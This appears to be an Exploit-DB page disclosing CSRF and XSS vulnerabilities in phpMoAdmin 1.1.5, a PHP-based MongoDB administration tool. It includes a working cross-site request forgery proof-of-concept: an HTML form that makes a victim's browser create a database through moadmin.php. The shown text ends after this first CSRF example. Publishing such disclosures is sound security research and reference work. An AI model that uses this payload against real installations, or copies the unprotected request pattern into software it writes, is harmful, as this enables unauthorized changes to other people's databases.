 https://www.exploit-db.com/exploits/46082
EXPLOIT
DATABASE
phpMoAdmin MongoDB GUI 1.1.5 - Cross-Site Request Forgery / Cross-Site Scripting
EDB-ID:
46082
CVE:
N/A
EDB Verified: ×
Author:
OZER GOKER
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-01-07
Vulnerable App:
# Exploit Title: phpMoAdmin 1.1.5 - MongoDB GUI | Multiple Vulnerabilities
# Date: 03.01.2019
# Exploit Author: Ozer Goker
# Vendor Homepage: http://www.phpmoadmin.com
# Software Link: http://www.phpmoadmin.com/file/phpmoadmin.zip
# Version: 1.1.5
Introduction
phpMoAdmin - MongoDB GUI
MongoDB administration tool for PHP
Vulnerabilities: CSRF | XSS Reflected & Stored
CSRF details:
CSRF1
Create Database
<html>
<body>
<form action="http://localhost/phpmoadmin/moadmin.php" method="GET">
<input type="text" name="db" value="new.database"/>
<input type="text" name="newdb" value="testdb"/>
<input type="submit" value="Create DB"/>
</form>
</body>
</html>